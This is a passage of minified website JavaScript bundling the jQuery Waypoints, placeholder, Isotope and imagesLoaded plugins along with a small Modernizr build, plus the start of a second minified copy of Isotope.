collection,waypoints,_ref;collection=allWaypoints;if(contextSelector){collection=(_ref=contexts[$(contextSelector).data(contextKey)])!=null?_ref.waypoints:void 0;}
if(!collection){return[];}
waypoints={horizontal:[],vertical:[]};$.each(waypoints,function(axis,arr){$.each(collection[axis],function(key,waypoint){return arr.push(waypoint);});arr.sort(function(a,b){return a.offset-b.offset;});waypoints[axis]=$.map(arr,function(waypoint){return waypoint.element;});return waypoints[axis]=$.unique(waypoints[axis]);});return waypoints;},above:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'vertical',function(context,waypoint){return waypoint.offset<=context.oldScroll.y;});},below:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'vertical',function(context,waypoint){return waypoint.offset>context.oldScroll.y;});},left:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'horizontal',function(context,waypoint){return waypoint.offset<=context.oldScroll.x;});},right:function(contextSelector){if(contextSelector==null){contextSelector=window;}
return jQMethods._filter(contextSelector,'horizontal',function(context,waypoint){return waypoint.offset>context.oldScroll.x;});},enable:function(){return jQMethods._invoke('enable');},disable:function(){return jQMethods._invoke('disable');},destroy:function(){return jQMethods._invoke('destroy');},extendFn:function(methodName,f){return methods[methodName]=f;},_invoke:function(method){var waypoints;waypoints=$.extend({},allWaypoints.vertical,allWaypoints.horizontal);return $.each(waypoints,function(key,waypoint){waypoint[method]();return true;});},_filter:function(selector,axis,test){var context,waypoints;context=contexts[$(selector).data(contextKey)];if(!context){return[];}
waypoints=[];$.each(context.waypoints[axis],function(i,waypoint){if(test(context,waypoint)){return waypoints.push(waypoint);}});waypoints.sort(function(a,b){return a.offset-b.offset;});return $.map(waypoints,function(waypoint){return waypoint.element;});}};$[wps]=function(){var args,method;method=arguments[0],args=2<=arguments.length?__slice.call(arguments,1):[];if(jQMethods[method]){return jQMethods[method].apply(null,args);}else{return jQMethods.aggregate.call(null,method);}};$[wps].settings={resizeThrottle:100,scrollThrottle:30};return $w.load(function(){return $[wps]('refresh');});});}).call(this);
/*! http://mths.be/placeholder v2.0.7 by @mathias */
;(function(window,document,$){var isInputSupported='placeholder'in document.createElement('input');var isTextareaSupported='placeholder'in document.createElement('textarea');var prototype=$.fn;var valHooks=$.valHooks;var propHooks=$.propHooks;var hooks;var placeholder;if(isInputSupported&&isTextareaSupported){placeholder=prototype.placeholder=function(){return this;};placeholder.input=placeholder.textarea=true;}else{placeholder=prototype.placeholder=function(){var $this=this;$this.filter((isInputSupported?'textarea':':input')+'[placeholder]').not('.placeholder').bind({'focus.placeholder':clearPlaceholder,'blur.placeholder':setPlaceholder}).data('placeholder-enabled',true).trigger('blur.placeholder');return $this;};placeholder.input=isInputSupported;placeholder.textarea=isTextareaSupported;hooks={'get':function(element){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value;}
return $element.data('placeholder-enabled')&&$element.hasClass('placeholder')?'':element.value;},'set':function(element,value){var $element=$(element);var $passwordInput=$element.data('placeholder-password');if($passwordInput){return $passwordInput[0].value=value;}
if(!$element.data('placeholder-enabled')){return element.value=value;}
if(value==''){element.value=value;if(element!=safeActiveElement()){setPlaceholder.call(element);}}else if($element.hasClass('placeholder')){clearPlaceholder.call(element,true,value)||(element.value=value);}else{element.value=value;}
return $element;}};if(!isInputSupported){valHooks.input=hooks;propHooks.value=hooks;}
if(!isTextareaSupported){valHooks.textarea=hooks;propHooks.value=hooks;}
$(function(){$(document).delegate('form','submit.placeholder',function(){var $inputs=$('.placeholder',this).each(clearPlaceholder);setTimeout(function(){$inputs.each(setPlaceholder);},10);});});$(window).bind('beforeunload.placeholder',function(){$('.placeholder').each(function(){this.value='';});});}
function args(elem){var newAttrs={};var rinlinejQuery=/^jQuery\d+$/;$.each(elem.attributes,function(i,attr){if(attr.specified&&!rinlinejQuery.test(attr.name)){newAttrs[attr.name]=attr.value;}});return newAttrs;}
function clearPlaceholder(event,value){var input=this;var $input=$(input);if(input.value==$input.attr('placeholder')&&$input.hasClass('placeholder')){if($input.data('placeholder-password')){$input=$input.hide().next().show().attr('id',$input.removeAttr('id').data('placeholder-id'));if(event===true){return $input[0].value=value;}
$input.focus();}else{input.value='';$input.removeClass('placeholder');input==safeActiveElement()&&input.select();}}}
function setPlaceholder(){var $replacement;var input=this;var $input=$(input);var id=this.id;if(input.value==''){if(input.type=='password'){if(!$input.data('placeholder-textinput')){try{$replacement=$input.clone().attr({'type':'text'});}catch(e){$replacement=$('<input>').attr($.extend(args(this),{'type':'text'}));}
$replacement.removeAttr('name').data({'placeholder-password':$input,'placeholder-id':id}).bind('focus.placeholder',clearPlaceholder);$input.data({'placeholder-textinput':$replacement,'placeholder-id':id}).before($replacement);}
$input=$input.removeAttr('id').hide().prev().attr('id',id).show();}
$input.addClass('placeholder');$input[0].value=$input.attr('placeholder');}else{$input.removeClass('placeholder');}}
function safeActiveElement(){try{return document.activeElement;}catch(err){}}}(this,document,jQuery));(function(window,$,undefined){'use strict';var document=window.document;var Modernizr=window.Modernizr;var capitalize=function(str){return str.charAt(0).toUpperCase()+str.slice(1);};var prefixes='Moz Webkit O Ms'.split(' ');var getStyleProperty=function(propName){var style=document.documentElement.style,prefixed;if(typeof style[propName]==='string'){return propName;}
propName=capitalize(propName);for(var i=0,len=prefixes.length;i<len;i++){prefixed=prefixes[i]+propName;if(typeof style[prefixed]==='string'){return prefixed;}}};var transformProp=getStyleProperty('transform'),transitionProp=getStyleProperty('transitionProperty');
/*!
   * Modernizr v1.6ish: miniModernizr for Isotope
   * http://www.modernizr.com
   *
   * Developed by:
   * - Faruk Ates  http://farukat.es/
   * - Paul Irish  http://paulirish.com/
   *
   * Copyright (c) 2009-2010
   * Dual-licensed under the BSD or MIT licenses.
   * http://www.modernizr.com/license/
   */
var tests={csstransforms:function(){return!!transformProp;},csstransforms3d:function(){var test=!!getStyleProperty('perspective');if(test){var vendorCSSPrefixes=' -o- -moz- -ms- -webkit- -khtml- '.split(' '),mediaQuery='@media ('+vendorCSSPrefixes.join('transform-3d),(')+'modernizr)',$style=$('<style>'+mediaQuery+'{#modernizr{height:3px}}'+'</style>').appendTo('head'),$div=$('<div id="modernizr" />').appendTo('html');test=$div.height()===3;$div.remove();$style.remove();}
return test;},csstransitions:function(){return!!transitionProp;}};var testName;if(Modernizr){for(testName in tests){if(!Modernizr.hasOwnProperty(testName)){Modernizr.addTest(testName,tests[testName]);}}}else{Modernizr=window.Modernizr={_version:'1.6ish: miniModernizr for Isotope'};var classes=' ';var result;for(testName in tests){result=tests[testName]();Modernizr[testName]=result;classes+=' '+(result?'':'no-')+testName;}
$('html').addClass(classes);}
if(Modernizr.csstransforms){var transformFnNotations=Modernizr.csstransforms3d?{translate:function(position){return'translate3d('+position[0]+'px, '+position[1]+'px, 0) ';},scale:function(scale){return'scale3d('+scale+', '+scale+', 1) ';}}:{translate:function(position){return'translate('+position[0]+'px, '+position[1]+'px) ';},scale:function(scale){return'scale('+scale+') ';}};var setIsoTransform=function(elem,name,value){var data=$.data(elem,'isoTransform')||{},newData={},fnName,transformObj={},transformValue;newData[name]=value;$.extend(data,newData);for(fnName in data){transformValue=data[fnName];transformObj[fnName]=transformFnNotations[fnName](transformValue);}
var translateFn=transformObj.translate||'',scaleFn=transformObj.scale||'',valueFns=translateFn+scaleFn;$.data(elem,'isoTransform',data);elem.style[transformProp]=valueFns;};$.cssNumber.scale=true;$.cssHooks.scale={set:function(elem,value){setIsoTransform(elem,'scale',value);},get:function(elem,computed){var transform=$.data(elem,'isoTransform');return transform&&transform.scale?transform.scale:1;}};$.fx.step.scale=function(fx){$.cssHooks.scale.set(fx.elem,fx.now+fx.unit);};$.cssNumber.translate=true;$.cssHooks.translate={set:function(elem,value){setIsoTransform(elem,'translate',value);},get:function(elem,computed){var transform=$.data(elem,'isoTransform');return transform&&transform.translate?transform.translate:[0,0];}};}
var transitionEndEvent,transitionDurProp;if(Modernizr.csstransitions){transitionEndEvent={WebkitTransitionProperty:'webkitTransitionEnd',MozTransitionProperty:'transitionend',OTransitionProperty:'oTransitionEnd otransitionend',transitionProperty:'transitionend'}[transitionProp];transitionDurProp=getStyleProperty('transitionDuration');}
var $event=$.event,dispatchMethod=$.event.handle?'handle':'dispatch',resizeTimeout;$event.special.smartresize={setup:function(){$(this).bind("resize",$event.special.smartresize.handler);},teardown:function(){$(this).unbind("resize",$event.special.smartresize.handler);},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartresize";if(resizeTimeout){clearTimeout(resizeTimeout);}
resizeTimeout=setTimeout(function(){$event[dispatchMethod].apply(context,args);},execAsap==="execAsap"?0:100);}};$.fn.smartresize=function(fn){return fn?this.bind("smartresize",fn):this.trigger("smartresize",["execAsap"]);};$.Isotope=function(options,element,callback){this.element=$(element);this._create(options);this._init(callback);};var isoContainerStyles=['width','height'];var $window=$(window);$.Isotope.settings={resizable:true,layoutMode:'masonry',containerClass:'isotope',itemClass:'isotope-item',hiddenClass:'isotope-hidden',hiddenStyle:{opacity:0,scale:0.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:'relative',overflow:'hidden'},animationEngine:'best-available',animationOptions:{queue:false,duration:800},sortBy:'original-order',sortAscending:true,resizesContainer:true,transformsEnabled:true,itemPositionDataEnabled:false};$.Isotope.prototype={_create:function(options){this.options=$.extend({},$.Isotope.settings,options);this.styleQueue=[];this.elemCount=0;var elemStyle=this.element[0].style;this.originalStyle={};var containerStyles=isoContainerStyles.slice(0);for(var prop in this.options.containerStyle){containerStyles.push(prop);}
for(var i=0,len=containerStyles.length;i<len;i++){prop=containerStyles[i];this.originalStyle[prop]=elemStyle[prop]||'';}
this.element.css(this.options.containerStyle);this._updateAnimationEngine();this._updateUsingTransforms();var originalOrderSorter={'original-order':function($elem,instance){instance.elemCount++;return instance.elemCount;},random:function(){return Math.random();}};this.options.getSortData=$.extend(this.options.getSortData,originalOrderSorter);this.reloadItems();this.offset={left:parseInt((this.element.css('padding-left')||0),10),top:parseInt((this.element.css('padding-top')||0),10)};var instance=this;setTimeout(function(){instance.element.addClass(instance.options.containerClass);},0);if(this.options.resizable){$window.bind('smartresize.isotope',function(){instance.resize();});}
this.element.delegate('.'+this.options.hiddenClass,'click',function(){return false;});},_getAtoms:function($elems){var selector=this.options.itemSelector,$atoms=selector?$elems.filter(selector).add($elems.find(selector)):$elems,atomStyle={position:'absolute'};$atoms=$atoms.filter(function(i,atom){return atom.nodeType===1;});if(this.usingTransforms){atomStyle.left=0;atomStyle.top=0;}
$atoms.css(atomStyle).addClass(this.options.itemClass);this.updateSortData($atoms,true);return $atoms;},_init:function(callback){this.$filteredAtoms=this._filter(this.$allAtoms);this._sort();this.reLayout(callback);},option:function(opts){if($.isPlainObject(opts)){this.options=$.extend(true,this.options,opts);var updateOptionFn;for(var optionName in opts){updateOptionFn='_update'+capitalize(optionName);if(this[updateOptionFn]){this[updateOptionFn]();}}}},_updateAnimationEngine:function(){var animationEngine=this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,'');var isUsingJQueryAnimation;switch(animationEngine){case'css':case'none':isUsingJQueryAnimation=false;break;case'jquery':isUsingJQueryAnimation=true;break;default:isUsingJQueryAnimation=!Modernizr.csstransitions;}
this.isUsingJQueryAnimation=isUsingJQueryAnimation;this._updateUsingTransforms();},_updateTransformsEnabled:function(){this._updateUsingTransforms();},_updateUsingTransforms:function(){var usingTransforms=this.usingTransforms=this.options.transformsEnabled&&Modernizr.csstransforms&&Modernizr.csstransitions&&!this.isUsingJQueryAnimation;if(!usingTransforms){delete this.options.hiddenStyle.scale;delete this.options.visibleStyle.scale;}
this.getPositionStyles=usingTransforms?this._translate:this._positionAbs;},_filter:function($atoms){var filter=this.options.filter===''?'*':this.options.filter;if(!filter){return $atoms;}
var hiddenClass=this.options.hiddenClass,hiddenSelector='.'+hiddenClass,$hiddenAtoms=$atoms.filter(hiddenSelector),$atomsToShow=$hiddenAtoms;if(filter!=='*'){$atomsToShow=$hiddenAtoms.filter(filter);var $atomsToHide=$atoms.not(hiddenSelector).not(filter).addClass(hiddenClass);this.styleQueue.push({$el:$atomsToHide,style:this.options.hiddenStyle});}
this.styleQueue.push({$el:$atomsToShow,style:this.options.visibleStyle});$atomsToShow.removeClass(hiddenClass);return $atoms.filter(filter);},updateSortData:function($atoms,isIncrementingElemCount){var instance=this,getSortData=this.options.getSortData,$this,sortData;$atoms.each(function(){$this=$(this);sortData={};for(var key in getSortData){if(!isIncrementingElemCount&&key==='original-order'){sortData[key]=$.data(this,'isotope-sort-data')[key];}else{sortData[key]=getSortData[key]($this,instance);}}
$.data(this,'isotope-sort-data',sortData);});},_sort:function(){var sortBy=this.options.sortBy,getSorter=this._getSorter,sortDir=this.options.sortAscending?1:-1,sortFn=function(alpha,beta){var a=getSorter(alpha,sortBy),b=getSorter(beta,sortBy);if(a===b&&sortBy!=='original-order'){a=getSorter(alpha,'original-order');b=getSorter(beta,'original-order');}
return((a>b)?1:(a<b)?-1:0)*sortDir;};this.$filteredAtoms.sort(sortFn);},_getSorter:function(elem,sortBy){return $.data(elem,'isotope-sort-data')[sortBy];},_translate:function(x,y){return{translate:[x,y]};},_positionAbs:function(x,y){return{left:x,top:y};},_pushPosition:function($elem,x,y){x=Math.round(x+this.offset.left);y=Math.round(y+this.offset.top);var position=this.getPositionStyles(x,y);this.styleQueue.push({$el:$elem,style:position});if(this.options.itemPositionDataEnabled){$elem.data('isotope-item-position',{x:x,y:y});}},layout:function($elems,callback){var layoutMode=this.options.layoutMode;this['_'+layoutMode+'Layout']($elems);if(this.options.resizesContainer){var containerStyle=this['_'+layoutMode+'GetContainerSize']();this.styleQueue.push({$el:this.element,style:containerStyle});}
this._processStyleQueue($elems,callback);this.isLaidOut=true;},_processStyleQueue:function($elems,callback){var styleFn=!this.isLaidOut?'css':(this.isUsingJQueryAnimation?'animate':'css'),animOpts=this.options.animationOptions,onLayout=this.options.onLayout,objStyleFn,processor,triggerCallbackNow,callbackFn;processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts);};if(this._isInserting&&this.isUsingJQueryAnimation){processor=function(i,obj){objStyleFn=obj.$el.hasClass('no-transition')?'css':styleFn;obj.$el[objStyleFn](obj.style,animOpts);};}else if(callback||onLayout||animOpts.complete){var isCallbackTriggered=false,callbacks=[callback,onLayout,animOpts.complete],instance=this;triggerCallbackNow=true;callbackFn=function(){if(isCallbackTriggered){return;}
var hollaback;for(var i=0,len=callbacks.length;i<len;i++){hollaback=callbacks[i];if(typeof hollaback==='function'){hollaback.call(instance.element,$elems,instance);}}
isCallbackTriggered=true;};if(this.isUsingJQueryAnimation&&styleFn==='animate'){animOpts.complete=callbackFn;triggerCallbackNow=false;}else if(Modernizr.csstransitions){var i=0,firstItem=this.styleQueue[0],testElem=firstItem&&firstItem.$el,styleObj;while(!testElem||!testElem.length){styleObj=this.styleQueue[i++];if(!styleObj){return;}
testElem=styleObj.$el;}
var duration=parseFloat(getComputedStyle(testElem[0])[transitionDurProp]);if(duration>0){processor=function(i,obj){obj.$el[styleFn](obj.style,animOpts).one(transitionEndEvent,callbackFn);};triggerCallbackNow=false;}}}
$.each(this.styleQueue,processor);if(triggerCallbackNow){callbackFn();}
this.styleQueue=[];},resize:function(){if(this['_'+this.options.layoutMode+'ResizeChanged']()){this.reLayout();}},reLayout:function(callback){this['_'+this.options.layoutMode+'Reset']();this.layout(this.$filteredAtoms,callback);},addItems:function($content,callback){var $newAtoms=this._getAtoms($content);this.$allAtoms=this.$allAtoms.add($newAtoms);if(callback){callback($newAtoms);}},insert:function($content,callback){this.element.append($content);var instance=this;this.addItems($content,function($newAtoms){var $newFilteredAtoms=instance._filter($newAtoms);instance._addHideAppended($newFilteredAtoms);instance._sort();instance.reLayout();instance._revealAppended($newFilteredAtoms,callback);});},appended:function($content,callback){var instance=this;this.addItems($content,function($newAtoms){instance._addHideAppended($newAtoms);instance.layout($newAtoms);instance._revealAppended($newAtoms,callback);});},_addHideAppended:function($newAtoms){this.$filteredAtoms=this.$filteredAtoms.add($newAtoms);$newAtoms.addClass('no-transition');this._isInserting=true;this.styleQueue.push({$el:$newAtoms,style:this.options.hiddenStyle});},_revealAppended:function($newAtoms,callback){var instance=this;setTimeout(function(){$newAtoms.removeClass('no-transition');instance.styleQueue.push({$el:$newAtoms,style:instance.options.visibleStyle});instance._isInserting=false;instance._processStyleQueue($newAtoms,callback);},10);},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children());},remove:function($content,callback){this.$allAtoms=this.$allAtoms.not($content);this.$filteredAtoms=this.$filteredAtoms.not($content);var instance=this;var removeContent=function(){$content.remove();if(callback){callback.call(instance.element);}};if($content.filter(':not(.'+this.options.hiddenClass+')').length){this.styleQueue.push({$el:$content,style:this.options.hiddenStyle});this._sort();this.reLayout(removeContent);}else{removeContent();}},shuffle:function(callback){this.updateSortData(this.$allAtoms);this.options.sortBy='random';this._sort();this.reLayout(callback);},destroy:function(){var usingTransforms=this.usingTransforms;var options=this.options;this.$allAtoms.removeClass(options.hiddenClass+' '+options.itemClass).each(function(){var style=this.style;style.position='';style.top='';style.left='';style.opacity='';if(usingTransforms){style[transformProp]='';}});var elemStyle=this.element[0].style;for(var prop in this.originalStyle){elemStyle[prop]=this.originalStyle[prop];}
this.element.unbind('.isotope').undelegate('.'+options.hiddenClass,'click').removeClass(options.containerClass).removeData('isotope');$window.unbind('.isotope');},_getSegments:function(isRows){var namespace=this.options.layoutMode,measure=isRows?'rowHeight':'columnWidth',size=isRows?'height':'width',segmentsName=isRows?'rows':'cols',containerSize=this.element[size](),segments,segmentSize=this.options[namespace]&&this.options[namespace][measure]||this.$filteredAtoms['outer'+capitalize(size)](true)||containerSize;segments=Math.floor(containerSize/segmentSize);segments=Math.max(segments,1);this[namespace][segmentsName]=segments;this[namespace][measure]=segmentSize;},_checkIfSegmentsChanged:function(isRows){var namespace=this.options.layoutMode,segmentsName=isRows?'rows':'cols',prevSegments=this[namespace][segmentsName];this._getSegments(isRows);return(this[namespace][segmentsName]!==prevSegments);},_masonryReset:function(){this.masonry={};this._getSegments();var i=this.masonry.cols;this.masonry.colYs=[];while(i--){this.masonry.colYs.push(0);}},_masonryLayout:function($elems){var instance=this,props=instance.masonry;$elems.each(function(){var $this=$(this),colSpan=Math.ceil($this.outerWidth(true)/props.columnWidth);colSpan=Math.min(colSpan,props.cols);if(colSpan===1){instance._masonryPlaceBrick($this,props.colYs);}else{var groupCount=props.cols+1-colSpan,groupY=[],groupColY,i;for(i=0;i<groupCount;i++){groupColY=props.colYs.slice(i,i+colSpan);groupY[i]=Math.max.apply(Math,groupColY);}
instance._masonryPlaceBrick($this,groupY);}});},_masonryPlaceBrick:function($brick,setY){var minimumY=Math.min.apply(Math,setY),shortCol=0;for(var i=0,len=setY.length;i<len;i++){if(setY[i]===minimumY){shortCol=i;break;}}
var x=this.masonry.columnWidth*shortCol,y=minimumY;this._pushPosition($brick,x,y);var setHeight=minimumY+$brick.outerHeight(true),setSpan=this.masonry.cols+1-len;for(i=0;i<setSpan;i++){this.masonry.colYs[shortCol+i]=setHeight;}},_masonryGetContainerSize:function(){var containerHeight=Math.max.apply(Math,this.masonry.colYs);return{height:containerHeight};},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged();},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0};},_fitRowsLayout:function($elems){var instance=this,containerWidth=this.element.width(),props=this.fitRows;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(true),atomH=$this.outerHeight(true);if(props.x!==0&&atomW+props.x>containerWidth){props.x=0;props.y=props.height;}
instance._pushPosition($this,props.x,props.y);props.height=Math.max(props.y+atomH,props.height);props.x+=atomW;});},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height};},_fitRowsResizeChanged:function(){return true;},_cellsByRowReset:function(){this.cellsByRow={index:0};this._getSegments();this._getSegments(true);},_cellsByRowLayout:function($elems){var instance=this,props=this.cellsByRow;$elems.each(function(){var $this=$(this),col=props.index%props.cols,row=Math.floor(props.index/props.cols),x=(col+0.5)*props.columnWidth-$this.outerWidth(true)/2,y=(row+0.5)*props.rowHeight-$this.outerHeight(true)/2;instance._pushPosition($this,x,y);props.index++;});},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top};},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged();},_straightDownReset:function(){this.straightDown={y:0};},_straightDownLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,0,instance.straightDown.y);instance.straightDown.y+=$this.outerHeight(true);});},_straightDownGetContainerSize:function(){return{height:this.straightDown.y};},_straightDownResizeChanged:function(){return true;},_masonryHorizontalReset:function(){this.masonryHorizontal={};this._getSegments(true);var i=this.masonryHorizontal.rows;this.masonryHorizontal.rowXs=[];while(i--){this.masonryHorizontal.rowXs.push(0);}},_masonryHorizontalLayout:function($elems){var instance=this,props=instance.masonryHorizontal;$elems.each(function(){var $this=$(this),rowSpan=Math.ceil($this.outerHeight(true)/props.rowHeight);rowSpan=Math.min(rowSpan,props.rows);if(rowSpan===1){instance._masonryHorizontalPlaceBrick($this,props.rowXs);}else{var groupCount=props.rows+1-rowSpan,groupX=[],groupRowX,i;for(i=0;i<groupCount;i++){groupRowX=props.rowXs.slice(i,i+rowSpan);groupX[i]=Math.max.apply(Math,groupRowX);}
instance._masonryHorizontalPlaceBrick($this,groupX);}});},_masonryHorizontalPlaceBrick:function($brick,setX){var minimumX=Math.min.apply(Math,setX),smallRow=0;for(var i=0,len=setX.length;i<len;i++){if(setX[i]===minimumX){smallRow=i;break;}}
var x=minimumX,y=this.masonryHorizontal.rowHeight*smallRow;this._pushPosition($brick,x,y);var setWidth=minimumX+$brick.outerWidth(true),setSpan=this.masonryHorizontal.rows+1-len;for(i=0;i<setSpan;i++){this.masonryHorizontal.rowXs[smallRow+i]=setWidth;}},_masonryHorizontalGetContainerSize:function(){var containerWidth=Math.max.apply(Math,this.masonryHorizontal.rowXs);return{width:containerWidth};},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(true);},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0};},_fitColumnsLayout:function($elems){var instance=this,containerHeight=this.element.height(),props=this.fitColumns;$elems.each(function(){var $this=$(this),atomW=$this.outerWidth(true),atomH=$this.outerHeight(true);if(props.y!==0&&atomH+props.y>containerHeight){props.x=props.width;props.y=0;}
instance._pushPosition($this,props.x,props.y);props.width=Math.max(props.x+atomW,props.width);props.y+=atomH;});},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width};},_fitColumnsResizeChanged:function(){return true;},_cellsByColumnReset:function(){this.cellsByColumn={index:0};this._getSegments();this._getSegments(true);},_cellsByColumnLayout:function($elems){var instance=this,props=this.cellsByColumn;$elems.each(function(){var $this=$(this),col=Math.floor(props.index/props.rows),row=props.index%props.rows,x=(col+0.5)*props.columnWidth-$this.outerWidth(true)/2,y=(row+0.5)*props.rowHeight-$this.outerHeight(true)/2;instance._pushPosition($this,x,y);props.index++;});},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth};},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(true);},_straightAcrossReset:function(){this.straightAcross={x:0};},_straightAcrossLayout:function($elems){var instance=this;$elems.each(function(i){var $this=$(this);instance._pushPosition($this,instance.straightAcross.x,0);instance.straightAcross.x+=$this.outerWidth(true);});},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x};},_straightAcrossResizeChanged:function(){return true;}};
/*!
   * jQuery imagesLoaded plugin v1.1.0
   * http://github.com/desandro/imagesloaded
   *
   * MIT License. by Paul Irish et al.
   */
$.fn.imagesLoaded=function(callback){var $this=this,$images=$this.find('img').add($this.filter('img')),len=$images.length,blank=js_local_vars.theme_url+'/images/blank.gif',loaded=[];function triggerCallback(){callback.call($this,$images);}
function imgLoaded(event){var img=event.target;if(img.src!==blank&&$.inArray(img,loaded)===-1){loaded.push(img);if(--len<=0){setTimeout(triggerCallback);$images.unbind('.imagesLoaded',imgLoaded);}}}
if(!len){triggerCallback();}
$images.bind('load.imagesLoaded error.imagesLoaded',imgLoaded).each(function(){var src=this.src;this.src=blank;this.src=src;});return $this;};var logError=function(message){if(window.console){window.console.error(message);}};$.fn.isotope=function(options,callback){if(typeof options==='string'){var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'isotope');if(!instance){logError("cannot call methods on isotope prior to initialization; "+"attempted to call method '"+options+"'");return;}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){logError("no such method '"+options+"' for isotope instance");return;}
instance[options].apply(instance,args);});}else{this.each(function(){var instance=$.data(this,'isotope');if(instance){instance.option(options);instance._init(callback);}else{$.data(this,'isotope',new $.Isotope(options,this,callback));}});}
return this;};})(window,jQuery);(function(e,t,n){"use strict";var r=e.document,i=e.Modernizr,s=function(e){return e.charAt(0).toUpperCase()+e.slice(1)},o="Moz Webkit O Ms".split(" "),u=function(e){var t=r.documentElement.style,n;if(typeof t[e]=="string")return e;e=s(e);for(var i=0,u=o.length;i<u;i++){n=o[i]+e;if(typeof t[n]=="string")return n}},a=u("transform"),f=u("transitionProperty"),l={csstransforms:function(){return!!a},csstransforms3d:function(){var e=!!u("perspective");if(e){var n=" -o- -moz- -ms- -webkit- -khtml- ".split(" "),r="@media ("+n.join("transform-3d),(")+"modernizr)",i=t("<style>"+r+"{#modernizr{height:3px}}"+"</style>").appendTo("head"),s=t('<div id="modernizr" />').appendTo("html");e=s.height()===3;s.remove();i.remove()}return e},csstransitions:function(){return!!f}},c;if(i)for(c in l)i.hasOwnProperty(c)||i.addTest(c,l[c]);else{i=e.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var h=" ",p;for(c in l){p=l[c]();i[c]=p;h+=" "+(p?"":"no-")+c}t("html").addClass(h)}if(i.csstransforms){var d=i.csstransforms3d?{translate:function(e){return"translate3d("+e[0]+"px, "+e[1]+"px, 0) "},scale:function(e){return"scale3d("+e+", "+e+", 1) "}}:{translate:function(e){return"translate("+e[0]+"px, "+e[1]+"px) "},scale:function(e){return"scale("+e+") "}},v=function(e,n,r){var i=t.data(e,"isoTransform")||{},s={},o,u={},f;s[n]=r;t.extend(i,s);for(o in i){f=i[o];u[o]=d[o](f)}var l=u.translate||"",c=u.scale||"",h=l+c;t.data(e,"isoTransform",i);e.style[a]=h};t.cssNumber.scale=!0;t.cssHooks.scale={set:function(e,t){v(e,"scale",t)},get:function(e,n){var r=t.data(e,"isoTransform");return r&&r.scale?r.scale:1}};t.fx.step.scale=function(e){t.cssHooks.scale.set(e.elem,e.now+e.unit)};t.cssNumber.translate=!0;t.cssHooks.translate={set:function(e,t){v(e,"translate",t)},get:function(e,n){var r=t.data(e,"isoTransform");return r&&r.translate?r.translate:[0,0]}}}var m,g;if(i.csstransitions){m={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[f];g=u("transitionDuration")}var y=t.event,b=t.event.handle?"handle":"dispatch",w;y.special.smartresize={setup:function(){t(this).bind("resize",y.special.smartresize.handler)},teardown:function(){t(this).unbind("resize",y.special.smartresize.handler)},handler:function(e,t){var n=this,r=arguments;e.type="smartresize";w&&clearTimeout(w);w=setTimeout(function(){y[b].apply(n,r)},t==="execAsap"?0:100)}};t.fn.smartresize=function(e){return e?this.bind("smartresize",e):this.trigger("smartresize",["execAsap"])};t.Isotope=function(e,n,r){this.element=t(n);this._create(e);this._init(r)};var E=["width","height"],S=t(e);t.Isotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1};t.Isotope.prototype={_create:function(e){this.options=t.extend({},t.Isotope.settings,e);this.styleQueue=[];this.elemCount=0;var n=this.element[0].style;this.originalStyle={};var r=E.slice(0);for(var i in this.options.containerStyle)r.push(i);for(var s=0,o=r.length;s<o;s++){i=r[s];this.originalStyle[i]=n[i]||""}this.element.css(this.options.containerStyle);this._updateAnimationEngine();this._updateUsingTransforms();var u={"original-order":function(e,t){t.elemCount++;return t.elemCount},random:function(){return Math.random()}};this.options.getSortData=t.extend(this.options.getSortData,u);this.reloadItems();this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var a=this;setTimeout(function(){a.element.addClass(a.options.containerClass)},0);this.options.resizable&&S.bind("smartresize.isotope",function(){a.resize()});this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(e){var t=this.options.itemSelector,n=t?e.filter(t).add(e.find(t)):e,r={position:"absolute"};n=n.filter(function(e,t){return t.nodeType===1});if(this.usingTransforms){r.left=0;r.top=0}n.css(r).addClass(this.options.itemClass);this.updateSortData(n,!0);return n},_init:function(e){this.$filteredAtoms=this._filter(this.$allAtoms);this._sort();this.reLayout(e)},option:function(e){if(t.isPlainObject(e)){this.options=t.extend(!0,this.options,e);var n;for(var r in e){n="_update"+s(r);this[n]&&this[n]()}}},_updateAnimationEngine:function(){var e=this.options.animationEngine.toLowerCase().replace(/[ 